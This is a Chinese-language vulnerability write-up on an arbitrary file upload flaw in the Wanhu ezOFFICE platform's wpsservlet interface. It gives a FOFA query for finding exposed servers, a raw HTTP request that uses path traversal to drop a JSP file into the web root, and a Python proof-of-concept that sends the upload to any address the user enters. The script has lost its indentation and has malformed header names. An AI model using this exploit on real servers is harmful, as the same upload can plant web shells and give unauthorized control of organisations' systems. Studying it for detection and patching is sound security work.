万户协同办公平台ezoffice wpsservlet接口任意文件上传漏洞
声明
本文仅用于技术交流,请勿用于非法用途
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。
一、漏洞描述
万户ezOFFICE协同管理平台是一个综合信息基础应用平台,平台ezoffice wpsservlet接口存在任意文件上传漏洞。
二、fofa语法
app="万户网络-ezOFFICE"
三、漏洞复现

poc
POST /defaultroot/wpsservlet?option=saveNewFile&newdocId=40067&dir=../platform/portal/layout/&fileType=.jsp HTTP/1.1
Host:
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Cache-Control: max-age=0
Content-Length: 176
Content-Type: multipart/form-data; boundary=55aeb894de1521afe560c924fad7c6fb
--55aeb894de1521afe560c924fad7c6fb
Content-Disposition: form-data; name="NewFile"; filename="40067.jsp"
<% out.print("797276100");%>
--55aeb894de1521afe560c924fad7c6fb--
拼接上传地址:http://xxxxxx/defaultroot/platform/portal/layout/40067.jsp
被拦截了



四、poc.py

import requests
def verify(ip):
url = f'{ip}/defaultroot/wpsservlet?option=saveNewFile&newdocId=40067&dir=../platform/portal/layout/&fileType=.jsp'
headers = {
'User-Agent': 'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)',
'Accept-Encoding': 'gzip, deflate',
'Accept': '*/*',
'Connection': 'close',
'Cache - Control': 'max - age = 0',
'Content - Length': '176',
'Content-Type': 'multipart/form-data; boundary=55aeb894de1521afe560c924fad7c6fb'
}
payload = '''
--55aeb894de1521afe560c924fad7c6fb
Content-Disposition: form-data; name="NewFile"; filename="40067.jsp"
<% out.print("success");%>
--55aeb894de1521afe560c924fad7c6fb--
'''
try:
response = requests.post(url, headers=headers, data=payload)
# 验证成功输出相关信息
if response.status_code == 200:
print(f"{ip}存在万户协同办公平台ezoffice wpsservlet接口任意文件上传漏洞!!!")
except Exception as e:
pass
if __name__ == '__main__':
self = input('请输入目标主机IP地址:')
verify(self)五.整改意见
厂商尚未提供漏洞修补方案,请关注厂商主页及时更新: http://www.whir.net
